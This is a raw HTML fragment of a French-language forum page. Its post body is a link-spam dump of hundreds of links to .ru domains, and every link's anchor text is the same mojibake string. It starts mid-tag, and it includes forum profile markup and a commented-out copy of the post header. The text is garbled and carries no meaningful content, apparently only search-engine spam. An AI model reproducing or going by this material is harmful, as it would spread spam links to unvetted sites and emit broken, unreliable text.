href="http://leadingfirm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="2203"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2203"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2203&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#2203"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Juil 01, 2025 12:26 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2203&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
